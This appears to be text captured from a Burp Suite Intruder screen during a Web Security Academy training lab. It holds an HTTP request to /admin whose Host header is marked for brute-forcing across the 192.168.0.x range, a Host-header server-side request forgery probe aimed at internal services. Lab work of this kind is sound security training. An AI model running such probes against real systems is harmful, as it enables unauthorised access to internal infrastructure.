 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5800ea032df85c83a52ec400fd0064.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /admin HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=AEJIFMpkyyu0DcOb3gjNMPiY6bXmXO1K; _lab=
46%7cMCwCFBzeur8gyqf0SZRpzm4feYEDfM63AhRvhsW2sBD5jkLF2da9mLAbs7atYDVoERhF%2brmDrvkYmDHsBq9x2Hbr7p1FVwZNy5lemQ2ec%2fmu6j6hBa6OZtf%2fKCYbsOP98JHAR20hQWwoDjGaHP7BXUs4H1jBIbs599i3Ap6%2fKDutNno%3d
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search...
0 matches
Clear
1 payload position
Length: 857